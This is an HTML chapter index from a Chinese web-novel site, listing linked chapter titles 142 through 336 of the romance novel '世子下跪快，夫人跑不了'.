                    <dd><a href="/du/ddjfkj/jljjkg.html" title="世子下跪快，夫人跑不了 第142章 动动你的脑子吧">第142章 动动你的脑子吧</a></dd>
                
                    <dd><a href="/du/ddjfkj/jljjkh.html" title="世子下跪快，夫人跑不了 第143章 真相">第143章 真相</a></dd>
                
                    <dd><a href="/du/ddjfkj/jljjki.html" title="世子下跪快，夫人跑不了 第144章 滴血验亲">第144章 滴血验亲</a></dd>
                
                    <dd><a href="/du/ddjfkj/jljjkj.html" title="世子下跪快，夫人跑不了 第145章 来为夫帮你划">第145章 来为夫帮你划</a></dd>
                
                    <dd><a href="/du/ddjfkj/jljjkk.html" title="世子下跪快，夫人跑不了 第146章 这次必须我去">第146章 这次必须我去</a></dd>
                
                    <dd><a href="/du/ddjfkj/jljjkl.html" title="世子下跪快，夫人跑不了 第147章 承恩寺，七公主">第147章 承恩寺，七公主</a></dd>
                
                    <dd><a href="/du/ddjfkj/jljjlm.html" title="世子下跪快，夫人跑不了 第148章 温酒时日无多？">第148章 温酒时日无多？</a></dd>
                
                    <dd><a href="/du/ddjfkj/jljjld.html" title="世子下跪快，夫人跑不了 第149就算你会武功，你身子也不好">第149就算你会武功，你身子也不好</a></dd>
                
                    <dd><a href="/du/ddjfkj/jljjle.html" title="世子下跪快，夫人跑不了 第150章 千机引">第150章 千机引</a></dd>
                
                    <dd><a href="/du/ddjfkj/jljjlf.html" title="世子下跪快，夫人跑不了 第151章 凤龙蛇胆">第151章 凤龙蛇胆</a></dd>
                
                    <dd><a href="/du/ddjfkj/jljjlg.html" title="世子下跪快，夫人跑不了 第152章 绞杀凤龙蛇">第152章 绞杀凤龙蛇</a></dd>
                
                    <dd><a href="/du/ddjfkj/jljjlh.html" title="世子下跪快，夫人跑不了 第153章 温大公子深藏不露啊">第153章 温大公子深藏不露啊</a></dd>
                
                    <dd><a href="/du/ddjfkj/jljjli.html" title="世子下跪快，夫人跑不了 第154章 办证那个人活着等她回去亲自折磨">第154章 办证那个人活着等她回去亲自折磨</a></dd>
                
                    <dd><a href="/du/ddjfkj/jljjlj.html" title="世子下跪快，夫人跑不了 第155章 酒一壶">第155章 酒一壶</a></dd>
                
                    <dd><a href="/du/ddjfkj/jljjlk.html" title="世子下跪快，夫人跑不了 第156章 到达西北就喝多">第156章 到达西北就喝多</a></dd>
                
                    <dd><a href="/du/ddjfkj/jljjll.html" title="世子下跪快，夫人跑不了 第157章 到了，这一批也到了">第157章 到了，这一批也到了</a></dd>
                
                    <dd><a href="/du/ddjfkj/jljkmm.html" title="世子下跪快，夫人跑不了 第158章 赵可可自爆身份">第158章 赵可可自爆身份</a></dd>
                
                    <dd><a href="/du/ddjfkj/jljkmd.html" title="世子下跪快，夫人跑不了 第159章 离别">第159章 离别</a></dd>
                
                    <dd><a href="/du/ddjfkj/jljkme.html" title="世子下跪快，夫人跑不了 第160章 萧晴儿中风">第160章 萧晴儿中风</a></dd>
                
                    <dd><a href="/du/ddjfkj/jljkmf.html" title="世子下跪快，夫人跑不了 第161章 恶心温酒">第161章 恶心温酒</a></dd>
                
                    <dd><a href="/du/ddjfkj/jljkmg.html" title="世子下跪快，夫人跑不了 第162章 慕容双双的投喂">第162章 慕容双双的投喂</a></dd>
                
                    <dd><a href="/du/ddjfkj/jljkmh.html" title="世子下跪快，夫人跑不了 第163章 看看你干的好事">第163章 看看你干的好事</a></dd>
                
                    <dd><a href="/du/ddjfkj/jljkmi.html" title="世子下跪快，夫人跑不了 第164章 求收留">第164章 求收留</a></dd>
                
                    <dd><a href="/du/ddjfkj/jljkmj.html" title="世子下跪快，夫人跑不了 第165章 搬空贵妃，公主小私库">第165章 搬空贵妃，公主小私库</a></dd>
                
                    <dd><a href="/du/ddjfkj/jljkmk.html" title="世子下跪快，夫人跑不了 第166章 这个妹夫不能要，降不住啊">第166章 这个妹夫不能要，降不住啊</a></dd>
                
                    <dd><a href="/du/ddjfkj/jljkml.html" title="世子下跪快，夫人跑不了 第167章 闹剧般的圣旨">第167章 闹剧般的圣旨</a></dd>
                
                    <dd><a href="/du/ddjfkj/jljkdm.html" title="世子下跪快，夫人跑不了 第167章 你喜欢楚姑娘？">第167章 你喜欢楚姑娘？</a></dd>
                
                    <dd><a href="/du/ddjfkj/jljkdd.html" title="世子下跪快，夫人跑不了 第168章 算计">第168章 算计</a></dd>
                
                    <dd><a href="/du/ddjfkj/jljkde.html" title="世子下跪快，夫人跑不了 第169章 与敌国通信">第169章 与敌国通信</a></dd>
                
                    <dd><a href="/du/ddjfkj/jljkdf.html" title="世子下跪快，夫人跑不了 第170章 哪有拉闺蜜看小黄书的？">第170章 哪有拉闺蜜看小黄书的？</a></dd>
                
                    <dd><a href="/du/ddjfkj/jljkdg.html" title="世子下跪快，夫人跑不了 第171章 可可你流鼻血了">第171章 可可你流鼻血了</a></dd>
                
                    <dd><a href="/du/ddjfkj/jljkdh.html" title="世子下跪快，夫人跑不了 第172章 偷到皇宫来了？">第172章 偷到皇宫来了？</a></dd>
                
                    <dd><a href="/du/ddjfkj/jljkdi.html" title="世子下跪快，夫人跑不了 第173章 玄灵大秀演技">第173章 玄灵大秀演技</a></dd>
                
                    <dd><a href="/du/ddjfkj/jljkdj.html" title="世子下跪快，夫人跑不了 第174章 求督公开恩">第174章 求督公开恩</a></dd>
                
                    <dd><a href="/du/ddjfkj/jljkdk.html" title="世子下跪快，夫人跑不了 第175章 两个选择">第175章 两个选择</a></dd>
                
                    <dd><a href="/du/ddjfkj/jljkdl.html" title="世子下跪快，夫人跑不了 第176章 巧遇">第176章 巧遇</a></dd>
                
                    <dd><a href="/du/ddjfkj/jljkem.html" title="世子下跪快，夫人跑不了 第177章 你来我往">第177章 你来我往</a></dd>
                
                    <dd><a href="/du/ddjfkj/jljked.html" title="世子下跪快，夫人跑不了 第178章 赵可可亲事">第178章 赵可可亲事</a></dd>
                
                    <dd><a href="/du/ddjfkj/jljkee.html" title="世子下跪快，夫人跑不了 第179章 空手套银票">第179章 空手套银票</a></dd>
                
                    <dd><a href="/du/ddjfkj/jljkef.html" title="世子下跪快，夫人跑不了 第180章 大婚">第180章 大婚</a></dd>
                
                    <dd><a href="/du/ddjfkj/jljkeg.html" title="世子下跪快，夫人跑不了 第181章 世子妃我来接你了">第181章 世子妃我来接你了</a></dd>
                
                    <dd><a href="/du/ddjfkj/jljkeh.html" title="世子下跪快，夫人跑不了 第182章 拜堂插曲">第182章 拜堂插曲</a></dd>
                
                    <dd><a href="/du/ddjfkj/jljkei.html" title="世子下跪快，夫人跑不了 第183章 醉酒的赵可可">第183章 醉酒的赵可可</a></dd>
                
                    <dd><a href="/du/ddjfkj/jljkej.html" title="世子下跪快，夫人跑不了 第184章 这女人胆大包天">第184章 这女人胆大包天</a></dd>
                
                    <dd><a href="/du/ddjfkj/jljkek.html" title="世子下跪快，夫人跑不了 第185章 卿园">第185章 卿园</a></dd>
                
                    <dd><a href="/du/ddjfkj/jljkel.html" title="世子下跪快，夫人跑不了 第186章 冷宫有发现">第186章 冷宫有发现</a></dd>
                
                    <dd><a href="/du/ddjfkj/jljkfm.html" title="世子下跪快，夫人跑不了 第187章 春乏秋困">第187章 春乏秋困</a></dd>
                
                    <dd><a href="/du/ddjfkj/jljkfd.html" title="世子下跪快，夫人跑不了 第188章 夹子虫">第188章 夹子虫</a></dd>
                
                    <dd><a href="/du/ddjfkj/jljkfe.html" title="世子下跪快，夫人跑不了 第189章 外放">第189章 外放</a></dd>
                
                    <dd><a href="/du/ddjfkj/jljkff.html" title="世子下跪快，夫人跑不了 第190章 蛮好哄的">第190章 蛮好哄的</a></dd>
                
                    <dd><a href="/du/ddjfkj/jljkfg.html" title="世子下跪快，夫人跑不了 第191章 拿捏">第191章 拿捏</a></dd>
                
                    <dd><a href="/du/ddjfkj/jljkfh.html" title="世子下跪快，夫人跑不了 第192章 出发">第192章 出发</a></dd>
                
                    <dd><a href="/du/ddjfkj/jljkfi.html" title="世子下跪快，夫人跑不了 第193章 遇匪">第193章 遇匪</a></dd>
                
                    <dd><a href="/du/ddjfkj/jljkfj.html" title="世子下跪快，夫人跑不了 第194章 戴罪立功">第194章 戴罪立功</a></dd>
                
                    <dd><a href="/du/ddjfkj/jljkfk.html" title="世子下跪快，夫人跑不了 第195章 太子被禁东宫">第195章 太子被禁东宫</a></dd>
                
                    <dd><a href="/du/ddjfkj/jljkfl.html" title="世子下跪快，夫人跑不了 第196章 白墙黛瓦">第196章 白墙黛瓦</a></dd>
                
                    <dd><a href="/du/ddjfkj/jljkgm.html" title="世子下跪快，夫人跑不了 第197章 打定主意">第197章 打定主意</a></dd>
                
                    <dd><a href="/du/ddjfkj/jljkgd.html" title="世子下跪快，夫人跑不了 第198章 乔装成富贵夫人">第198章 乔装成富贵夫人</a></dd>
                
                    <dd><a href="/du/ddjfkj/jljkge.html" title="世子下跪快，夫人跑不了 第199章 探索">第199章 探索</a></dd>
                
                    <dd><a href="/du/ddjfkj/jljkgf.html" title="世子下跪快，夫人跑不了 第200章 商定">第200章 商定</a></dd>
                
                    <dd><a href="/du/ddjfkj/jljkgg.html" title="世子下跪快，夫人跑不了 第201章 醉仙楼">第201章 醉仙楼</a></dd>
                
                    <dd><a href="/du/ddjfkj/jljkgh.html" title="世子下跪快，夫人跑不了 第202章 赴任县令">第202章 赴任县令</a></dd>
                
                    <dd><a href="/du/ddjfkj/jljkgi.html" title="世子下跪快，夫人跑不了 第203章 押入大牢">第203章 押入大牢</a></dd>
                
                    <dd><a href="/du/ddjfkj/jljkgj.html" title="世子下跪快，夫人跑不了 第204章 下官替百姓感谢郡主">第204章 下官替百姓感谢郡主</a></dd>
                
                    <dd><a href="/du/ddjfkj/jljkgk.html" title="世子下跪快，夫人跑不了 第205章 改天指点指点她">第205章 改天指点指点她</a></dd>
                
                    <dd><a href="/du/ddjfkj/jljkgl.html" title="世子下跪快，夫人跑不了 第206章 万民受苦难">第206章 万民受苦难</a></dd>
                
                    <dd><a href="/du/ddjfkj/jljkhm.html" title="世子下跪快，夫人跑不了 第207章 神秘人徐公子">第207章 神秘人徐公子</a></dd>
                
                    <dd><a href="/du/ddjfkj/jljkhd.html" title="世子下跪快，夫人跑不了 第208章 二哥哥给买零嘴">第208章 二哥哥给买零嘴</a></dd>
                
                    <dd><a href="/du/ddjfkj/jljkhe.html" title="世子下跪快，夫人跑不了 第209章 温酒调皮">第209章 温酒调皮</a></dd>
                
                    <dd><a href="/du/ddjfkj/jljkhf.html" title="世子下跪快，夫人跑不了 第210章 郡主姐姐">第210章 郡主姐姐</a></dd>
                
                    <dd><a href="/du/ddjfkj/jljkhg.html" title="世子下跪快，夫人跑不了 第211章 只能信我">第211章 只能信我</a></dd>
                
                    <dd><a href="/du/ddjfkj/jljkhh.html" title="世子下跪快，夫人跑不了 第212章 夜探被人缠">第212章 夜探被人缠</a></dd>
                
                    <dd><a href="/du/ddjfkj/jljkhi.html" title="世子下跪快，夫人跑不了 第213章 她可真狠">第213章 她可真狠</a></dd>
                
                    <dd><a href="/du/ddjfkj/jljkhj.html" title="世子下跪快，夫人跑不了 第214章 替父辞官">第214章 替父辞官</a></dd>
                
                    <dd><a href="/du/ddjfkj/jljkhk.html" title="世子下跪快，夫人跑不了 第215章 就这脑子还是皇商？">第215章 就这脑子还是皇商？</a></dd>
                
                    <dd><a href="/du/ddjfkj/jljkhl.html" title="世子下跪快，夫人跑不了 第216章 她就是安宁县主">第216章 她就是安宁县主</a></dd>
                
                    <dd><a href="/du/ddjfkj/jljkim.html" title="世子下跪快，夫人跑不了 第217章 他……不会在意">第217章 他……不会在意</a></dd>
                
                    <dd><a href="/du/ddjfkj/jljkid.html" title="世子下跪快，夫人跑不了 第218章 试营业醉仙楼的菜">第218章 试营业醉仙楼的菜</a></dd>
                
                    <dd><a href="/du/ddjfkj/jljkie.html" title="世子下跪快，夫人跑不了 第219章 我很高兴，赵安">第219章 我很高兴，赵安</a></dd>
                
                    <dd><a href="/du/ddjfkj/jljkif.html" title="世子下跪快，夫人跑不了 第220章 贫富差距">第220章 贫富差距</a></dd>
                
                    <dd><a href="/du/ddjfkj/jljkig.html" title="世子下跪快，夫人跑不了 第221章 赵朗找回">第221章 赵朗找回</a></dd>
                
                    <dd><a href="/du/ddjfkj/jljkih.html" title="世子下跪快，夫人跑不了 第222章 掩盖">第222章 掩盖</a></dd>
                
                    <dd><a href="/du/ddjfkj/jljkii.html" title="世子下跪快，夫人跑不了 第223章 及时止损方能行远">第223章 及时止损方能行远</a></dd>
                
                    <dd><a href="/du/ddjfkj/jljkij.html" title="世子下跪快，夫人跑不了 第224章 各自心眼">第224章 各自心眼</a></dd>
                
                    <dd><a href="/du/ddjfkj/jljkik.html" title="世子下跪快，夫人跑不了 第225章 奇女子">第225章 奇女子</a></dd>
                
                    <dd><a href="/du/ddjfkj/jljkil.html" title="世子下跪快，夫人跑不了 第226章 追踪术">第226章 追踪术</a></dd>
                
                    <dd><a href="/du/ddjfkj/jljkjm.html" title="世子下跪快，夫人跑不了 第227章 赌">第227章 赌</a></dd>
                
                    <dd><a href="/du/ddjfkj/jljkjd.html" title="世子下跪快，夫人跑不了 第228章 正面">第228章 正面</a></dd>
                
                    <dd><a href="/du/ddjfkj/jljkje.html" title="世子下跪快，夫人跑不了 第229章 在下只想结识县主">第229章 在下只想结识县主</a></dd>
                
                    <dd><a href="/du/ddjfkj/jljkjf.html" title="世子下跪快，夫人跑不了 第230章 制冰技术">第230章 制冰技术</a></dd>
                
                    <dd><a href="/du/ddjfkj/jljkjg.html" title="世子下跪快，夫人跑不了 第231章 玄鹰来了">第231章 玄鹰来了</a></dd>
                
                    <dd><a href="/du/ddjfkj/jljkjh.html" title="世子下跪快，夫人跑不了 第232章 寒舍简陋">第232章 寒舍简陋</a></dd>
                
                    <dd><a href="/du/ddjfkj/jljkji.html" title="世子下跪快，夫人跑不了 第233章 贴脸开大">第233章 贴脸开大</a></dd>
                
                    <dd><a href="/du/ddjfkj/jljkjj.html" title="世子下跪快，夫人跑不了 第234章 同片天空下">第234章 同片天空下</a></dd>
                
                    <dd><a href="/du/ddjfkj/jljkjk.html" title="世子下跪快，夫人跑不了 第235章 捐到你破产">第235章 捐到你破产</a></dd>
                
                    <dd><a href="/du/ddjfkj/jljkjl.html" title="世子下跪快，夫人跑不了 第236章 难不成她改了香？">第236章 难不成她改了香？</a></dd>
                
                    <dd><a href="/du/ddjfkj/jljkkm.html" title="世子下跪快，夫人跑不了 第237章 鱼虾投放来得及">第237章 鱼虾投放来得及</a></dd>
                
                    <dd><a href="/du/ddjfkj/dmjgjke.html" title="世子下跪快，夫人跑不了 第238章 去赵府">第238章 去赵府</a></dd>
                
                    <dd><a href="/du/ddjfkj/dmjgjkf.html" title="世子下跪快，夫人跑不了 第239章 太子五皇子也来了">第239章 太子五皇子也来了</a></dd>
                
                    <dd><a href="/du/ddjfkj/dmjgjkg.html" title="世子下跪快，夫人跑不了 第240章 远走">第240章 远走</a></dd>
                
                    <dd><a href="/du/ddjfkj/dmjgjkh.html" title="世子下跪快，夫人跑不了 第241章 小桃儿拜别小姐">第241章 小桃儿拜别小姐</a></dd>
                
                    <dd><a href="/du/ddjfkj/ddhhmed.html" title="世子下跪快，夫人跑不了 第242章 梦境1">第242章 梦境1</a></dd>
                
                    <dd><a href="/du/ddjfkj/ddhhmee.html" title="世子下跪快，夫人跑不了 第243章 梦境2">第243章 梦境2</a></dd>
                
                    <dd><a href="/du/ddjfkj/dididdh.html" title="世子下跪快，夫人跑不了 第244章 赵氏父子入狱">第244章 赵氏父子入狱</a></dd>
                
                    <dd><a href="/du/ddjfkj/dididdi.html" title="世子下跪快，夫人跑不了 第245章 萧珏气走了">第245章 萧珏气走了</a></dd>
                
                    <dd><a href="/du/ddjfkj/dididdj.html" title="世子下跪快，夫人跑不了 第246章 李卫来报案">第246章 李卫来报案</a></dd>
                
                    <dd><a href="/du/ddjfkj/dididdk.html" title="世子下跪快，夫人跑不了 第247章 解救芽儿">第247章 解救芽儿</a></dd>
                
                    <dd><a href="/du/ddjfkj/dididdl.html" title="世子下跪快，夫人跑不了 第248章 救出芽儿">第248章 救出芽儿</a></dd>
                
                    <dd><a href="/du/ddjfkj/dididem.html" title="世子下跪快，夫人跑不了 第249章 对簿公堂">第249章 对簿公堂</a></dd>
                
                    <dd><a href="/du/ddjfkj/didided.html" title="世子下跪快，夫人跑不了 第250章 李卫性命攸关">第250章 李卫性命攸关</a></dd>
                
                    <dd><a href="/du/ddjfkj/dkfhlgm.html" title="世子下跪快，夫人跑不了 第251章 手术成功">第251章 手术成功</a></dd>
                
                    <dd><a href="/du/ddjfkj/dkfhlgd.html" title="世子下跪快，夫人跑不了 第252章 凤阳怀孕">第252章 凤阳怀孕</a></dd>
                
                    <dd><a href="/du/ddjfkj/dkfhlge.html" title="世子下跪快，夫人跑不了 第253章 我去京中看过你">第253章 我去京中看过你</a></dd>
                
                    <dd><a href="/du/ddjfkj/dkfhlgf.html" title="世子下跪快，夫人跑不了 第254章 盟友契约">第254章 盟友契约</a></dd>
                
                    <dd><a href="/du/ddjfkj/dkfhlgg.html" title="世子下跪快，夫人跑不了 第255章 青虎回京">第255章 青虎回京</a></dd>
                
                    <dd><a href="/du/ddjfkj/dkfhlgh.html" title="世子下跪快，夫人跑不了 第256章 轻风八卦被罚">第256章 轻风八卦被罚</a></dd>
                
                    <dd><a href="/du/ddjfkj/dkfhlgi.html" title="世子下跪快，夫人跑不了 第257章 放鱼虾苗">第257章 放鱼虾苗</a></dd>
                
                    <dd><a href="/du/ddjfkj/dkfhlgj.html" title="世子下跪快，夫人跑不了 第258章 顾啸来了">第258章 顾啸来了</a></dd>
                
                    <dd><a href="/du/ddjfkj/dkfhlgk.html" title="世子下跪快，夫人跑不了 第259章 聚在醉仙楼">第259章 聚在醉仙楼</a></dd>
                
                    <dd><a href="/du/ddjfkj/dkgfgii.html" title="世子下跪快，夫人跑不了 第260章 餐桌上的气氛">第260章 餐桌上的气氛</a></dd>
                
                    <dd><a href="/du/ddjfkj/dkgfgij.html" title="世子下跪快，夫人跑不了 第261章 顾啸针对徐公子">第261章 顾啸针对徐公子</a></dd>
                
                    <dd><a href="/du/ddjfkj/dkiigef.html" title="世子下跪快，夫人跑不了 第262章 赵李二人排上用场">第262章 赵李二人排上用场</a></dd>
                
                    <dd><a href="/du/ddjfkj/dkiigeg.html" title="世子下跪快，夫人跑不了 第263章 青璃">第263章 青璃</a></dd>
                
                    <dd><a href="/du/ddjfkj/dkiigeh.html" title="世子下跪快，夫人跑不了 第264章 我的婚事我做主">第264章 我的婚事我做主</a></dd>
                
                    <dd><a href="/du/ddjfkj/dkiigei.html" title="世子下跪快，夫人跑不了 第265章 她是个……寡妇">第265章 她是个……寡妇</a></dd>
                
                    <dd><a href="/du/ddjfkj/dkjjhmf.html" title="世子下跪快，夫人跑不了 第266章 打开海鲜市场">第266章 打开海鲜市场</a></dd>
                
                    <dd><a href="/du/ddjfkj/dkkfkkj.html" title="世子下跪快，夫人跑不了 第267章 码头">第267章 码头</a></dd>
                
                    <dd><a href="/du/ddjfkj/dledidd.html" title="世子下跪快，夫人跑不了 第268章 码头顺利拿下">第268章 码头顺利拿下</a></dd>
                
                    <dd><a href="/du/ddjfkj/dledide.html" title="世子下跪快，夫人跑不了 第269章 挟持她你想好怎么死了吗？">第269章 挟持她你想好怎么死了吗？</a></dd>
                
                    <dd><a href="/du/ddjfkj/dledidf.html" title="世子下跪快，夫人跑不了 第270章 “惊吓的温酒”">第270章 “惊吓的温酒”</a></dd>
                
                    <dd><a href="/du/ddjfkj/dledidg.html" title="世子下跪快，夫人跑不了 第271章 大人，杀人了">第271章 大人，杀人了</a></dd>
                
                    <dd><a href="/du/ddjfkj/dlfmkdk.html" title="世子下跪快，夫人跑不了 第272章 抓住她，活捉">第272章 抓住她，活捉</a></dd>
                
                    <dd><a href="/du/ddjfkj/dlgfedh.html" title="世子下跪快，夫人跑不了 第273章 赵可可重伤">第273章 赵可可重伤</a></dd>
                
                    <dd><a href="/du/ddjfkj/dlgfedi.html" title="世子下跪快，夫人跑不了 第274章 趴在地上干什么">第274章 趴在地上干什么</a></dd>
                
                    <dd><a href="/du/ddjfkj/dlgfedj.html" title="世子下跪快，夫人跑不了 第275章 温梓琪上门">第275章 温梓琪上门</a></dd>
                
                    <dd><a href="/du/ddjfkj/dlgfedk.html" title="世子下跪快，夫人跑不了 第276章 赵可可被发现">第276章 赵可可被发现</a></dd>
                
                    <dd><a href="/du/ddjfkj/dlgiell.html" title="世子下跪快，夫人跑不了 第277章 温曦的不甘">第277章 温曦的不甘</a></dd>
                
                    <dd><a href="/du/ddjfkj/dlhhhlg.html" title="世子下跪快，夫人跑不了 第278章 萧晴儿怀孕了">第278章 萧晴儿怀孕了</a></dd>
                
                    <dd><a href="/du/ddjfkj/dljmlfi.html" title="世子下跪快，夫人跑不了 第279章 补汤">第279章 补汤</a></dd>
                
                    <dd><a href="/du/ddjfkj/dljmlfj.html" title="世子下跪快，夫人跑不了 第280章 南儿，我想要你">第280章 南儿，我想要你</a></dd>
                
                    <dd><a href="/du/ddjfkj/dljmlfk.html" title="世子下跪快，夫人跑不了 第281章 应付过去">第281章 应付过去</a></dd>
                
                    <dd><a href="/du/ddjfkj/dljmlfl.html" title="世子下跪快，夫人跑不了 第282章 苏瑾修到达甘州县">第282章 苏瑾修到达甘州县</a></dd>
                
                    <dd><a href="/du/ddjfkj/dljgmek.html" title="世子下跪快，夫人跑不了 第283章 顾啸图什么？">第283章 顾啸图什么？</a></dd>
                
                    <dd><a href="/du/ddjfkj/dljgmel.html" title="世子下跪快，夫人跑不了 第284章 嘴馋的苏瑾修">第284章 嘴馋的苏瑾修</a></dd>
                
                    <dd><a href="/du/ddjfkj/dlkhjmj.html" title="世子下跪快，夫人跑不了 第285章 满脑子都是她对不对">第285章 满脑子都是她对不对</a></dd>
                
                    <dd><a href="/du/ddjfkj/dlkhjmk.html" title="世子下跪快，夫人跑不了 第286章 对戒">第286章 对戒</a></dd>
                
                    <dd><a href="/du/ddjfkj/dlkhjml.html" title="世子下跪快，夫人跑不了 第287章 谁成亲本督也要送一份厚礼">第287章 谁成亲本督也要送一份厚礼</a></dd>
                
                    <dd><a href="/du/ddjfkj/dllddld.html" title="世子下跪快，夫人跑不了 第288章 浑身肿胀的温梓琪">第288章 浑身肿胀的温梓琪</a></dd>
                
                    <dd><a href="/du/ddjfkj/dllddle.html" title="世子下跪快，夫人跑不了 第289章 秘药">第289章 秘药</a></dd>
                
                    <dd><a href="/du/ddjfkj/dllddlf.html" title="世子下跪快，夫人跑不了 第290章 扬帆起航，回家">第290章 扬帆起航，回家</a></dd>
                
                    <dd><a href="/du/ddjfkj/dllifmg.html" title="世子下跪快，夫人跑不了 第291章 没事有我呢">第291章 没事有我呢</a></dd>
                
                    <dd><a href="/du/ddjfkj/dllifmh.html" title="世子下跪快，夫人跑不了 第292章 戴上对戒">第292章 戴上对戒</a></dd>
                
                    <dd><a href="/du/ddjfkj/emdmhmk.html" title="世子下跪快，夫人跑不了 第293章 大哥喜欢上了一个寡妇">第293章 大哥喜欢上了一个寡妇</a></dd>
                
                    <dd><a href="/du/ddjfkj/emdmhml.html" title="世子下跪快，夫人跑不了 第294章 是不是青璃小神医？">第294章 是不是青璃小神医？</a></dd>
                
                    <dd><a href="/du/ddjfkj/emdmhdm.html" title="世子下跪快，夫人跑不了 第295章 进宫">第295章 进宫</a></dd>
                
                    <dd><a href="/du/ddjfkj/emdmhdd.html" title="世子下跪快，夫人跑不了 第296章 争议">第296章 争议</a></dd>
                
                    <dd><a href="/du/ddjfkj/emdjdlm.html" title="世子下跪快，夫人跑不了 第297章 世子莫非吃醋了？">第297章 世子莫非吃醋了？</a></dd>
                
                    <dd><a href="/du/ddjfkj/emdjdld.html" title="世子下跪快，夫人跑不了 第298章 大伯父饶命">第298章 大伯父饶命</a></dd>
                
                    <dd><a href="/du/ddjfkj/emegell.html" title="世子下跪快，夫人跑不了 第299章 忠义伯爵府">第299章 忠义伯爵府</a></dd>
                
                    <dd><a href="/du/ddjfkj/emfglkf.html" title="世子下跪快，夫人跑不了 第300章 又来蹭饭">第300章 又来蹭饭</a></dd>
                
                    <dd><a href="/du/ddjfkj/emfglkg.html" title="世子下跪快，夫人跑不了 第301章 好消息">第301章 好消息</a></dd>
                
                    <dd><a href="/du/ddjfkj/emfglkh.html" title="世子下跪快，夫人跑不了 第302章 软烟罗竟是萧珏送的">第302章 软烟罗竟是萧珏送的</a></dd>
                
                    <dd><a href="/du/ddjfkj/emfihmk.html" title="世子下跪快，夫人跑不了 第303章 不一样的温酒">第303章 不一样的温酒</a></dd>
                
                    <dd><a href="/du/ddjfkj/emfihml.html" title="世子下跪快，夫人跑不了 第304章 吉时到，开工">第304章 吉时到，开工</a></dd>
                
                    <dd><a href="/du/ddjfkj/emhggjj.html" title="世子下跪快，夫人跑不了 第305章 本世子来的不是时候">第305章 本世子来的不是时候</a></dd>
                
                    <dd><a href="/du/ddjfkj/emhggjk.html" title="世子下跪快，夫人跑不了 第306章 针锋相对">第306章 针锋相对</a></dd>
                
                    <dd><a href="/du/ddjfkj/emhggjl.html" title="世子下跪快，夫人跑不了 第307章 机不可失">第307章 机不可失</a></dd>
                
                    <dd><a href="/du/ddjfkj/emhggkm.html" title="世子下跪快，夫人跑不了 第308章 三人都醉了">第308章 三人都醉了</a></dd>
                
                    <dd><a href="/du/ddjfkj/emkdhef.html" title="世子下跪快，夫人跑不了 第309章 疯狂的占有欲">第309章 疯狂的占有欲</a></dd>
                
                    <dd><a href="/du/ddjfkj/emkdheg.html" title="世子下跪快，夫人跑不了 第310章 造孩子？">第310章 造孩子？</a></dd>
                
                    <dd><a href="/du/ddjfkj/emkdheh.html" title="世子下跪快，夫人跑不了 第311章 腰疼">第311章 腰疼</a></dd>
                
                    <dd><a href="/du/ddjfkj/emkdhei.html" title="世子下跪快，夫人跑不了 第312章 安宁郡主">第312章 安宁郡主</a></dd>
                
                    <dd><a href="/du/ddjfkj/emkdhej.html" title="世子下跪快，夫人跑不了 第313章 萧珏请客">第313章 萧珏请客</a></dd>
                
                    <dd><a href="/du/ddjfkj/emkdhek.html" title="世子下跪快，夫人跑不了 第314章 怀孕？">第314章 怀孕？</a></dd>
                
                    <dd><a href="/du/ddjfkj/emkdhel.html" title="世子下跪快，夫人跑不了 第315章 胡说八道">第315章 胡说八道</a></dd>
                
                    <dd><a href="/du/ddjfkj/emkdhfm.html" title="世子下跪快，夫人跑不了 第316章 你俩不会再偷情吧">第316章 你俩不会再偷情吧</a></dd>
                
                    <dd><a href="/du/ddjfkj/emkdhfd.html" title="世子下跪快，夫人跑不了 第317章 送走凤阳">第317章 送走凤阳</a></dd>
                
                    <dd><a href="/du/ddjfkj/emkdhfe.html" title="世子下跪快，夫人跑不了 第318章 病美人徐公子">第318章 病美人徐公子</a></dd>
                
                    <dd><a href="/du/ddjfkj/emlmieh.html" title="世子下跪快，夫人跑不了 第319章 发情了？">第319章 发情了？</a></dd>
                
                    <dd><a href="/du/ddjfkj/emlmiei.html" title="世子下跪快，夫人跑不了 第320章 小姐会疯掉的">第320章 小姐会疯掉的</a></dd>
                
                    <dd><a href="/du/ddjfkj/emlmiej.html" title="世子下跪快，夫人跑不了 第321章 发了疯的温酒">第321章 发了疯的温酒</a></dd>
                
                    <dd><a href="/du/ddjfkj/fkgfkfl.html" title="世子下跪快，夫人跑不了 第322章 徐慎">第322章 徐慎</a></dd>
                
                    <dd><a href="/du/ddjfkj/fkgfkgm.html" title="世子下跪快，夫人跑不了 第323章 有没有想过他们当时的心情">第323章 有没有想过他们当时的心情</a></dd>
                
                    <dd><a href="/du/ddjfkj/fkgfkgd.html" title="世子下跪快，夫人跑不了 第324章 姐夫说话要算话啊">第324章 姐夫说话要算话啊</a></dd>
                
                    <dd><a href="/du/ddjfkj/fkgfkge.html" title="世子下跪快，夫人跑不了 第325章 臣是可可夫君">第325章 臣是可可夫君</a></dd>
                
                    <dd><a href="/du/ddjfkj/fkgfkgf.html" title="世子下跪快，夫人跑不了 第326章 妹妹要回京了">第326章 妹妹要回京了</a></dd>
                
                    <dd><a href="/du/ddjfkj/fkgfkgg.html" title="世子下跪快，夫人跑不了 第327章 赵安全盘托出">第327章 赵安全盘托出</a></dd>
                
                    <dd><a href="/du/ddjfkj/fkgfkgh.html" title="世子下跪快，夫人跑不了 第328章 凤阳的决定">第328章 凤阳的决定</a></dd>
                
                    <dd><a href="/du/ddjfkj/fkgfkgi.html" title="世子下跪快，夫人跑不了 第329章 温酒演戏吐血">第329章 温酒演戏吐血</a></dd>
                
                    <dd><a href="/du/ddjfkj/fkgfkgj.html" title="世子下跪快，夫人跑不了 第330章 温曦的担忧">第330章 温曦的担忧</a></dd>
                
                    <dd><a href="/du/ddjfkj/fkgfkgk.html" title="世子下跪快，夫人跑不了 第331章 我在乎你们，所以别抛弃我">第331章 我在乎你们，所以别抛弃我</a></dd>
                
                    <dd><a href="/du/ddjfkj/fkgfkgl.html" title="世子下跪快，夫人跑不了 第332章 太子被废">第332章 太子被废</a></dd>
                
                    <dd><a href="/du/ddjfkj/fkgfkhm.html" title="世子下跪快，夫人跑不了 第333章 雍王妃中毒">第333章 雍王妃中毒</a></dd>
                
                    <dd><a href="/du/ddjfkj/fkgfkhd.html" title="世子下跪快，夫人跑不了 第334章 女孩子的友谊很简单">第334章 女孩子的友谊很简单</a></dd>
                
                    <dd><a href="/du/ddjfkj/fkgfkhe.html" title="世子下跪快，夫人跑不了 第335章 女妆风潮">第335章 女妆风潮</a></dd>
                
                    <dd><a href="/du/ddjfkj/fkgfkhf.html" title="世子下跪快，夫人跑不了 第336章 搅乱风云">第336章 搅乱风云</a></dd>
                
